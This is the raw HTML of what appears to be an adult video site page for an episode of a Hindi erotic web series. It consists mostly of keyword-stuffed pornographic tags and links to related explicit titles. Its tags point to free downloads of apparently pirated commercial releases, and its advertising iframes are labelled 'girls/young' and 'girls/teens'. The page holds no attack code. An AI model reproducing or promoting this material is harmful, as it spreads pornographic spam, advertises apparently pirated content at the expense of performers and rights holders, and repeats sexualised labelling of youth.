has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-soltalkies tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies" /> 			<meta itemprop="description" content="Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="[data-uri]" /> 		<meta itemprop="uploadDate" content="2024-05-23T05:26:14+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				                          <div id="6f4f7335374e3a6d303454375a5240" domain="listeamed.net" width="800" height="600"></div><script src="[data-uri]"></script>                      			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies</h1>							<span class="views"><i class="fa fa-eye"></i> 332</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="13308" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="13308" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#cff0bcbaada5aaacbbf2e9aea2bff4ada0abb6f2a7bbbbbfbcf5e0e0abaabca6b9aba0e1aca3baade0bfaabda9baa2aae2bcfffeaafffce2fdfffdfbe2abaabca6e2bfa0bda1e2b8aaade2bcaabda6aabce2bca0a3bbaea3a4a6aabce0"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/18-web-series-download/" class="label" title="18 web series download"><i class="fa fa-tag"></i> 18 web series download</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/desi-hot-web-series/" class="label" title="desi hot web series"><i class="fa fa-tag"></i> desi hot web series</a><a href="https://desivdo.club/tag/desi-web-series-porn/" class="label" title="desi web series porn"><i class="fa fa-tag"></i> desi web series porn</a><a href="https://desivdo.club/tag/erotic-web-series/" class="label" title="erotic web series"><i class="fa fa-tag"></i> erotic web series</a><a href="https://desivdo.club/tag/filmywap-web-series/" class="label" title="filmywap web series"><i class="fa fa-tag"></i> filmywap web series</a><a href="https://desivdo.club/tag/free-hot-web-series/" class="label" title="free hot web series"><i class="fa fa-tag"></i> free hot web series</a><a href="https://desivdo.club/tag/hindi-adult-web-series/" class="label" title="hindi adult web series"><i class="fa fa-tag"></i> hindi adult web series</a><a href="https://desivdo.club/tag/hindi-hot-sex/" class="label" title="hindi hot sex"><i class="fa fa-tag"></i> hindi hot sex</a><a href="https://desivdo.club/tag/hindi-hot-web/" class="label" title="hindi hot web"><i class="fa fa-tag"></i> hindi hot web</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hindi-hot-web-series-download/" class="label" title="hindi hot web series download"><i class="fa fa-tag"></i> hindi hot web series download</a><a href="https://desivdo.club/tag/hindi-sex/" class="label" title="hindi sex"><i class="fa fa-tag"></i> hindi sex</a><a href="https://desivdo.club/tag/hindi-sex-web-series/" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://desivdo.club/tag/hindi-sexy-web-series/" class="label" title="hindi sexy web series"><i class="fa fa-tag"></i> hindi sexy web series</a><a href="https://desivdo.club/tag/hindi-web-series-download/" class="label" title="hindi web series download"><i class="fa fa-tag"></i> hindi web series download</a><a href="https://desivdo.club/tag/hindi-web-series-hot/" class="label" title="hindi web series hot"><i class="fa fa-tag"></i> hindi web series hot</a><a href="https://desivdo.club/tag/hindi-web-series-porn/" class="label" title="hindi web series porn"><i class="fa fa-tag"></i> hindi web series porn</a><a href="https://desivdo.club/tag/hindi-web-series-xxx/" class="label" title="hindi web series xxx"><i class="fa fa-tag"></i> hindi web series xxx</a><a href="https://desivdo.club/tag/hot-bhabhi-web-series/" class="label" title="hot bhabhi web series"><i class="fa fa-tag"></i> hot bhabhi web series</a><a href="https://desivdo.club/tag/hot-hindi-web-series/" class="label" title="hot hindi web series"><i class="fa fa-tag"></i> hot hindi web series</a><a href="https://desivdo.club/tag/hot-hindi-webseries/" class="label" title="hot hindi webseries"><i class="fa fa-tag"></i> hot hindi webseries</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-new-web-series/" class="label" title="hot new web series"><i class="fa fa-tag"></i> hot new web series</a><a href="https://desivdo.club/tag/hot-sexy-web-series/" class="label" title="hot sexy web series"><i class="fa fa-tag"></i> hot sexy web series</a><a href="https://desivdo.club/tag/hot-short-film/" class="label" title="hot short film"><i class="fa fa-tag"></i> hot short film</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/hot-web-series-download/" class="label" title="hot web series download"><i class="fa fa-tag"></i> hot web series download</a><a href="https://desivdo.club/tag/hot-web-series-free-download/" class="label" title="hot web series free download"><i class="fa fa-tag"></i> hot web series free download</a><a href="https://desivdo.club/tag/hot-web-series-hd/" class="label" title="hot web series hd"><i class="fa fa-tag"></i> hot web series hd</a><a href="https://desivdo.club/tag/hot-web-series-hindi/" class="label" title="hot web series hindi"><i class="fa fa-tag"></i> hot web series hindi</a><a href="https://desivdo.club/tag/hot-web-series-online/" class="label" title="hot web series online"><i class="fa fa-tag"></i> hot web series online</a><a href="https://desivdo.club/tag/hot-web-series-porn/" class="label" title="hot web series porn"><i class="fa fa-tag"></i> hot web series porn</a><a href="https://desivdo.club/tag/hot-web-series-scene/" class="label" title="hot web series scene"><i class="fa fa-tag"></i> hot web series scene</a><a href="https://desivdo.club/tag/hot-web-series-sex/" class="label" title="hot web series sex"><i class="fa fa-tag"></i> hot web series sex</a><a href="https://desivdo.club/tag/hot-web-series-watch-online/" class="label" title="hot web series watch online"><i class="fa fa-tag"></i> hot web series watch online</a><a href="https://desivdo.club/tag/hot-web-series-xxx/" class="label" title="hot web series xxx"><i class="fa fa-tag"></i> hot web series xxx</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-nude-web-series/" class="label" title="indian nude web series"><i class="fa fa-tag"></i> indian nude web series</a><a href="https://desivdo.club/tag/indian-sexual-web-series/" class="label" title="indian sexual web series"><i class="fa fa-tag"></i> indian sexual web series</a><a href="https://desivdo.club/tag/indian-sexy-web-series/" class="label" title="indian sexy web series"><i class="fa fa-tag"></i> indian sexy web series</a><a href="https://desivdo.club/tag/indian-web-series-hot-scenes/" class="label" title="indian web series hot scenes"><i class="fa fa-tag"></i> indian web series hot scenes</a><a href="https://desivdo.club/tag/indian-web-series-hot-videos/" class="label" title="indian web series hot videos"><i class="fa fa-tag"></i> indian web series hot videos</a><a href="https://desivdo.club/tag/indian-web-series-nude/" class="label" title="indian web series nude"><i class="fa fa-tag"></i> indian web series nude</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/indian-web-series-sex/" class="label" title="indian web series sex"><i class="fa fa-tag"></i> indian web series sex</a><a href="https://desivdo.club/tag/indian-web-series-xnxx/" class="label" title="indian web series xnxx"><i class="fa fa-tag"></i> indian web series xnxx</a><a href="https://desivdo.club/tag/indian-web-series-xxx/" class="label" title="indian web series xxx"><i class="fa fa-tag"></i> indian web series xxx</a><a href="https://desivdo.club/tag/ixiporn/" class="label" title="ixiporn"><i class="fa fa-tag"></i> ixiporn</a><a href="https://desivdo.club/tag/kaamuu-com/" class="label" title="kaamuu com"><i class="fa fa-tag"></i> kaamuu com</a><a href="https://desivdo.club/tag/kaamuu-sex/" class="label" title="kaamuu sex"><i class="fa fa-tag"></i> kaamuu sex</a><a href="https://desivdo.club/tag/new-porn-web-series/" class="label" title="new porn web series"><i class="fa fa-tag"></i> new porn web series</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-porn/" class="label" title="new web series porn"><i class="fa fa-tag"></i> new web series porn</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-series/" class="label" title="porn series"><i class="fa fa-tag"></i> porn series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/soltalkies/" class="label" title="Soltalkies"><i class="fa fa-tag"></i> Soltalkies</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-adult/" class="label" title="web series adult"><i class="fa fa-tag"></i> web series adult</a><a href="https://desivdo.club/tag/web-series-hindi-hot/" class="label" title="web series hindi hot"><i class="fa fa-tag"></i> web series hindi hot</a><a href="https://desivdo.club/tag/web-series-hot-scene/" class="label" title="web series hot scene"><i class="fa fa-tag"></i> web series hot scene</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-porn-videos/" class="label" title="web series porn videos"><i class="fa fa-tag"></i> web series porn videos</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-sex-com/" class="label" title="web series sex com"><i class="fa fa-tag"></i> web series sex com</a><a href="https://desivdo.club/tag/web-series-sex-scene/" class="label" title="web series sex scene"><i class="fa fa-tag"></i> web series sex scene</a><a href="https://desivdo.club/tag/web-series-sex-video/" class="label" title="web series sex video"><i class="fa fa-tag"></i> web series sex video</a><a href="https://desivdo.club/tag/web-series-uncut/" class="label" title="web series uncut"><i class="fa fa-tag"></i> web series uncut</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xvideo/" class="label" title="web series xvideo"><i class="fa fa-tag"></i> web series xvideo</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/web-series-xxx-videos/" class="label" title="web series xxx videos"><i class="fa fa-tag"></i> web series xxx videos</a><a href="https://desivdo.club/tag/xnxx-indian-web-series/" class="label" title="xnxx indian web series"><i class="fa fa-tag"></i> xnxx indian web series</a><a href="https://desivdo.club/tag/xnxx-web-series/" class="label" title="xnxx web series"><i class="fa fa-tag"></i> xnxx web series</a><a href="https://desivdo.club/tag/xvideos-web-series/" class="label" title="xvideos web series"><i class="fa fa-tag"></i> xvideos web series</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-indian-web-series/" class="label" title="xxx indian web series"><i class="fa fa-tag"></i> xxx indian web series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			<p>Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E03-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" class="thumb-block video-preview-item post-8371 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-ibamovies tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="8371"> 	<a href="https://desivdo.club/abhilasham-s01e03-2023-malayalam-nude-web-series-ibamovies/" title="Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E03-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" alt="Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Aarathi-–-S01E02-–-2024-–-Malayalam-Uncut-Web-Series-–-Boomex.webp" class="thumb-block video-preview-item post-10747 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-boomex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="10747"> 	<a href="https://desivdo.club/aarathi-s01e02-2024-malayalam-uncut-naked-web-series-boomex-9/" title="Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Aarathi-–-S01E02-–-2024-–-Malayalam-Uncut-Web-Series-–-Boomex.webp" alt="Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 6K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/09/Call-Girl-9-28-2023.webp" class="thumb-block video-preview-item post-6802 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="6802"> 	<a href="https://desivdo.club/call-girl-2023-malayalam-uncut-nude-short-film-tygon/" title="Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/09/Call-Girl-9-28-2023.webp" alt="Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" class="thumb-block video-preview-item post-7059 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="7059"> 	<a href="https://desivdo.club/madanolsavam-2023-malayalam-xxx-short-film-tygon-1/" title="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" alt="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 437</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" class="thumb-block video-preview-item post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hot-indian-web-series tag-hot-ullu-web-series tag-hot-web-series tag-indian-adult-web-series tag-indian-web-series-porn tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-primeshots tag-sex-web-series tag-ullu-hot-web-series tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-video tag-uncut-web-series tag-web-series-porn tag-web-series-sex tag-web-series-xnxx tag-web-series-xxx tag-xxx-film-series tag-xxx-web-series" data-post-id="1317"> 	<a href="https://desivdo.club/chapa-s01e01-2023-hindi-sexy-web-series-primeshots-1/" title="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" alt="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 419</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E02-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" class="thumb-block video-preview-item post-7895 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-ibamovies tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos 